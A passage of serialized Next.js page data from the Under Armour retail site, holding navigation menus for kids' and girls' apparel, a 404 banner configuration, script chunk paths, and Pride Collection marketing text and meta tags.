Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-hats-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/hats-headbands/\",\"children\":\"Hats \u0026 Headbands\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/outerwear/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-one-piece\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/one-piece/\",\"children\":\"One Piece \u0026 Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],\"$L98\"]}]]}],\"$L99\",\"$L9a\"]}]]}]\n"])</script><script>self.__next_f.push([1,"89:[\"$\",\"li\",\"kids-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-sport-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/boys/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/boys+girls/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"8a:[\"$\",\"li\",\"kids-shop-by-size\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Size\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-size-8-plus\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/big-kids/\",\"children\":\"Big Kids (8-20)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-little-kids-4-7\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/little-kids/\",\"children\":\"Little Kids (4-7)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-toddler-2t-4t\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/toddler/\",\"children\":\"Toddler (2T - 4T)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-infant-12M-24M\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/infant/\",\"children\":\"Infant (12M - 24M)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-newborn\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/newborn/\",\"children\":\"Newborn (0M - 9M)\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n8b:[\"$\",\"li\",\"shoes-track\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/track-and-field/\",\"children\":\"Track \u0026 Field\"}],\"$undefined\",\"$undefined\"]}]\n8c:[\"$\",\"li\",\"shoes-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]\n8d:[\"$\",\"li\",\"shoes-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]\n8e:[\"$\",\"li\",\"shoes-shop-by-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-collections-charged\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/ua-charged/\",\"children\":\"UA Charged+\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/shoes/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-slip-on-sneakers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-slip-on-sneakers/\",\"children\":\"UA SlipSpeed™\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-Curry\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/deaaron-fox-shoes-and-clothing/\",\"children\":\"D. Fox 2\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-project-rock\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/shoes/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-ua-exclusives\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/bryce-harper-collection/\",\"children\":\"Bryce Harper\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n8f:[\"$\",\"li\",\"sale-boys-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]\n90:[\"$\",\"li\",\"sale-boys-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n91:[\"$\",\"li\",\"sale-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"57:[\"$\",\"$L9b\",null,{\"productMap\":{},\"pageContent\":{\"className\":\"lc-single-column\",\"name\":\"404 Page\",\"placements\":[{\"__typename\":\"PageGridPlacementImpl\",\"items\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"uaMergedItems\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"name\":\"hero\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"primary\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"secondary\",\"viewtype\":\"default\"}],\"categoryId\":\"404-page\"},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$L9c\"}]\n"])</script><script>self.__next_f.push([1,"9d:I[550804,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/f6f536a5cc5167b5.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/509a15af3c9f8604.js\"],\"default\"]\n98:[\"$\",\"li\",\"girls-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]\n99:[\"$\",\"li\",\"girls-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n9a:[\"$\",\"li\",\"girls-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n9c:[\"$\",\"$L9d\",null,{\"statusCode\":404,\"pageContent\":\"$57:props:pageContent\"}]\n"])</script><script>self.__next_f.push([1,"18:[\"$\",\"$L9b\",null,{\"productMap\":{},\"pageContent\":{\"settings\":{},\"gridCoordinates\":[],\"className\":\"categoryContent\",\"name\":\"lander-pride\",\"hideFilter\":false,\"uacmsSlots\":{\"slots\":[{\"__typename\":\"Slots\",\"slotType\":\"guided-shopping\",\"contents\":[],\"gridCoordinates\":null},{\"__typename\":\"Slots\",\"slotType\":\"category-banner\",\"contents\":[],\"gridCoordinates\":null},{\"__typename\":\"Slots\",\"slotType\":\"ingrid-content\",\"contents\":[],\"gridCoordinates\":[]},{\"__typename\":\"Slots\",\"slotType\":\"category-grid-bottom\",\"contents\":[{\"__typename\":\"SlotContents\",\"carouselSlides\":null,\"contentType\":\"bottom-in-grid\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":null,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":null,\"isCenterCopyText\":null,\"isNumbered\":null,\"position\":null,\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":null,\"istwoColumnLayout\":null,\"toggleImageDirection\":null},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":null,\"isCenterCopyText\":null,\"isNumbered\":null,\"position\":null,\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":null,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"No matter who you love or how you identify—we welcome all athletes in Our House. No exceptions.\"}]},{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"This year’s Under Armour Pride Collection helps create inclusive spaces by supporting charities like Unmatched Athlete, Rainbow Labs, and more. Our Pride gear supports access to sport for all athletes and that doesn’t stop at the end of June. At Under Armour, we stand for equality year-round.\"}]}]},\"snipeText\":\"\",\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"The gear in our Pride Collection—workout gear, hoodies, tanks, leggings, shoes, and more—is built to help you run faster and train harder but also give back to the community.\"}]},{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Shop Pride shoes with lightweight, comfortable UA IntelliKnit uppers that stretch where you need it. We’ve also got crazy comfortable Pride slides, perfect for beach day and more. This year’s collection has plenty of Pride tops to choose from—tanks, T-shirts, hoodies and more.\"}]}]},\"teaserTitle\":\"Love All Athletes\"},\"athleteTags\":null,\"icon\":null,\"variantName\":\"triple-in-grid-seo\",\"mobileVariantName\":null,\"mobileIngridSetting\":null,\"placementIndex\":\"0\",\"contentId\":\"ad49c7fa-23ba-456e-9331-1855a6032503\",\"contentName\":\"Filtered-Pride-Collection-RW-seo-bottom-content\",\"slotType\":\"category-grid-bottom\"}],\"gridCoordinates\":null}],\"pageTitle\":null,\"__typename\":\"UAWebContent\"}},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$L9e\"}]\n"])</script><script>self.__next_f.push([1,"1f:[[\"$\",\"title\",\"0\",{\"children\":\" LGBTQ Pride Celebration Shoes, Clothes and Gear | Under Armour\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Get the newest Pride clothes and shoes from Under Armour before they're gone! All Pride apparel and shoes are eligible for FREE shipping.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"google\",\"content\":\"notranslate\"}],[\"$\",\"link\",\"3\",{\"rel\":\"canonical\",\"href\":\"https://www.underarmour.com/en-us/c/pride/\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:title\",\"content\":\" LGBTQ Pride Celebration Shoes, Clothes and Gear | Under Armour\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:description\",\"content\":\"Get the newest Pride clothes and shoes from Under Armour before they're gone! All Pride apparel and shoes are eligible for FREE shipping.\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:url\",\"content\":\"https://www.underarmour.com/en-us/c/pride/\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:site_name\",\"content\":\"Under Armour\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:locale\",\"content\":\"en-us\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:image\",\"content\":\"https://www.underarmour.com/images/ua-logo-bg.png\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:image:alt\",\"content\":\"Under Armour 